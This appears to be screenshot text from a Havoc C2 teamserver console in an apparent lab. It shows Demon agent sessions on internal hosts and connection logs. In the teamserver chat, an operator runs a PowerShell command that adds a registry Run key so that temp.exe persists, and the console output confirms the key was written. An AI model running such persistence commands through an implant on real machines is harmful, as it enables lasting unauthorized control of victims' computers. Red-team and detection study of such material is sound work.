 ID Internal User Computer OS Process PID Arch Last
54576f76 192.168.1.72 matt WIN-... Windows 20... temp.exe 8176 x64 2s
Event Viewer
15/03/2023 13:38:12 [*] Started "NTD" listener
15/03/2023 13:38:13 [*] Initialized 5a4009da :: matt@192.168.1.228 (DESKTOP-VSV7KVI)
15/03/2023 13:39:42 [+] 5pider connected to teamserver
15/03/2023 13:42:03 [*] Initialized 1a4a1126 :: matt@192.168.1.228 (DESKTOP-VSV7KVI)
15/03/2023 13:53:09 [*] Initialized 54d01612 :: matt@192.168.1.72 (WIN-RM4K72HPPBQ)
15/03/2023 13:57:31 [*] Initialized 54576f76 :: matt@192.168.1.72 (WIN-RM4K72HPPBQ)
Teamserver Chat
[54576f76] matt/WIN-RM4K72HPPBQ
15/03/2023 14:22:03 [5pider] Demon » powershell new-itemproperty -path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "RunTime" -Value "C:\Users\matt\Downloads\temp.exe
[*] [0EDC35F9] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [226 bytes]
[+] Received Output [379 bytes]:
RunTime : C:\Users\matt\Downloads\temp.exe
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
[matt/WIN-RM4K72HPPBQ] temp.exe/8176 x64 (culbertreport.com)
>>>